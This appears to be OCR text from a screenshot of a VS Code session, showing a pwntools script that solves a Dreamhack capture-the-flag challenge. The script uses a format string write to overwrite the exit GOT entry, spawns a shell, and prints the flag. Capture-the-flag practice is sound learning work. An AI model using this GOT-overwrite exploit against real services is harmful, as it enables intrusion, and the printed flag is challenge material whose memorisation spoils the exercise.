 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 26 10 : 28
한
● basic_exploitation002.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
basic_exploitation_002
C basic_exploitation_002.c
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_exploitation002.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
out_of_bound.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
1
basic_rop_x86.py fho.py oneshot.py hook.py out_of_bound.py basic_exploitation002.py ● basic_exploitation_002 basic_rop_x64.py
basic_exploitation002.py > ...
1 from pwn import*
2 from pwn import p32
3
4
5 p = remote("host3.dreamhack.games", 11755)
6 e = ELF("./a/basic_exploitation_002")
7
8 ex = e.got['exit']
9 get_shell = e.sym['get_shell']
10
11 #print("exit(): " + hex(ex))
12 #print("get_shell(): " + hex(get_shell))
13
14 payload = p32(ex)
15 payload += b"%34309c%1$hn"
16
17 p.send(payload)
18
19 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
bash
Python
$@\xe1\xeb\xff\x11\x83\x0$
ls
basic_exploitation_002
flag
$ cat flag
DH{59c4a03eff1e4c10c87ff123fb93d56c}$
0 0 0
Ln 10, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit